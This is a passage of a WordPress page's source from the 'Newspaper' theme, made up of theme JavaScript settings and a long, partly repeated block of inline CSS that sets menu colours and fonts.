  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b655e69857";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
